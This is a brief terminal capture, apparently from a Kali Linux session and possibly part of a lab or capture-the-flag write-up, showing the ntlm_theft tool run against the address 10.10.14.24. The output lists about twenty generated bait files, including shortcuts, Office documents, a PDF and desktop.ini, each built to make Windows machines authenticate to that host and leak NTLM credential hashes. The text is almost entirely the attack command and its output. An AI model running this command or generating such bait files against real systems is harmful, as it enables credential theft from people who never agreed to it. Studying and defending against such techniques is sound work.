 (kali㉿kali)-[/opt/ntlm_theft]
$ python ntlm_theft.py -g all -s 10.10.14.24 -f vdo
Created: vdo/vdo.scf (BROWSE TO FOLDER)
Created: vdo/vdo-(url).url (BROWSE TO FOLDER)
Created: vdo/vdo-(icon).url (BROWSE TO FOLDER)
Created: vdo/vdo.lnk (BROWSE TO FOLDER)
Created: vdo/vdo.rtf (OPEN)
Created: vdo/vdo-(stylesheet).xml (OPEN)
Created: vdo/vdo-(fulldocx).xml (OPEN)
Created: vdo/vdo.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: vdo/vdo-(includepicture).docx (OPEN)
Created: vdo/vdo-(remotetemplate).docx (OPEN)
Created: vdo/vdo-(frameset).docx (OPEN)
Created: vdo/vdo-(externalcell).xlsx (OPEN)
Created: vdo/vdo.wax (OPEN)
Created: vdo/vdo.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: vdo/vdo.asx (OPEN)
Created: vdo/vdo.jnlp (OPEN)
Created: vdo/vdo.application (DOWNLOAD AND OPEN)
Created: vdo/vdo.pdf (OPEN AND ALLOW)
Created: vdo/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: vdo/Autorun.inf (BROWSE TO FOLDER)
Created: vdo/desktop.ini (BROWSE TO FOLDER)
Generation Complete.